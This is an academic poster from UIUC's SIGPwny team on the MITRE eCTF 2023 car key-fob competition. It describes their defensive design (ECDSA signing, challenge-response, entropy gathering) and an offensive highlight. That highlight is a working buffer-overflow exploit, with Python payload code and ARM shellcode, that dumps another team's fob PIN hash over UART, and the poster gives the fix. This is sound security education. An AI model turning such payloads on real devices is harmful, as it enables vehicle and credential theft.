 Smashing Cars for Flags and PINs
SIGPwny @ University of Illinois Urbana-Champaign
Advised by Professor Kirill Levchenko
Design Overview
Encryption vs Signing:
- We recognized that encryption only provided
confidentiality, neither authenticity nor integrity.
- All communications are signed using ECDSA,
ensuring authenticity and integrity.
- The factory signs features ensuring only
authorized features can be enabled.
Challenge-Response Protocol:
- When requested, the car challenges the fob.
- The fob authenticates by signing the nonce.
Car
Unlock Request
Nonce
Signed Nonce
Fob
Figure 1: Simplified challenge-response unlock protocol
Timing Side Channel Protections:
- We use hardware clocks to ensure there is
always a delay before an action is completed.
- This stops brute force attacks on the fob PIN.
Defensive Highlight
Motivation: Generating the same unlock
challenge/nonce would allow a replay attack.
- A fixed-seed random number generator (RNG)
is vulnerable to replays if the car is reflashed.
- The Tiva TM4C123GXL1 boards used in the
competition lack a hardware RNG component.
Solution: Similar to the Linux kernel2, we combine
proven sources of entropy to resist attacks
against individual entropy sources.
- SRAM State: In regular operation, SRAM is
unpredictable when unpowered and can be a
source for entropy on boot.
- Event Timing: We use the precise
(sub-microsecond) time of interactions with the
car as a source of entropy.
- CPU Temperature: We collect and hash
thousands of temperature samples, requiring
minimal entropy per sample for security.
Future Enhancements:
- We can regularly reseed values from sources.
- We can gain additional entropy from the
variability of hardware clocks and timers.
Offensive Highlight
Vulnerability: uart_readline() only stops
reading until a newline, regardless of the output
buffer size. This allows a buffer overflow attack.
uint8_t uart_buffer[sizeof(ENABLE_PACKET)];
uart_readline(HOST_UART, uart_buffer);
Figure 2: Vulnerable enableFeature() in fob/src/firmware.c
Exploit: Using the buffer overflow, we overwrite
the return address to jump to shellcode on the
stack, giving us arbitrary code execution.
- In this example, we are attacking a team's
feature enabling on a fob to extract their PIN.
- We preserve main() locals since they are used
in the enableFeature() function.
Offset Stack
0x00 uart_buffer
0x8c Registers
0xa0 Return address
0xa4 main() locals
Unused locals
0xb4 Stage 1 shellcode
0xca PIN hash
Overflow
JUMP
0x3b4
Stage 2 shellcode
ldr r0, =0x4000c000
ldr r1, =0x200020c9
ldr r2, =64
ldr r3, =0xadb3
blx r3
Figure 3: Stack layout (relative addresses)
payload = feature # actual feature
payload += b'\x00' * (0xa0 - len(feat)) # buffer overflow
payload += p32(0x200020b5) # pc to trampoline
payload += b'\x00'*4+b'enable'+b'\x00'*7 # preserve locals
payload += str(car_id).encode() + b'\x00\x00'
payload += shellcode # stage 1 shellcode
Figure 4: Python code to generate exploit
We first send a 20-byte trampoline shellcode –
anything over 20 bytes overwrites the PIN hash on
the stack (what we are trying to exfiltrate).
ldr r0, =0x4000c000 // HOST_UART
add r1, sp, #0x300 // address to write stage 2 payload
ldr r2, =0xad89 // uart_read()
blx r2
b $+0x3a0 // jump to stage 2 payload
Figure 5: Stage 1 shellcode loader
We call uart_read() to read in our stage 2
shellcode, then jump to that shellcode which
dumps the SHA256 PIN hash from the stack to
UART. Then, we can crack the hash off the device.
Fix: Use uart_read, which can read in an exact,
specified number of bytes, preventing overflow.
uint8_t uart_buffer[sizeof(ENABLE_PACKET)];
uart_read(HOST_UART, uart_buffer,
sizeof(ENABLE_PACKET));
Figure 6: Fixed enableFeature() function
References
1. https://www.ti.com/lit/ds/spms376e/spms376e.pdf
2. https://blog.cloudflare.com/ensuring-randomness-with-linuxs-random-number-generator/
MITRE eCTF 2023
April 24, 2023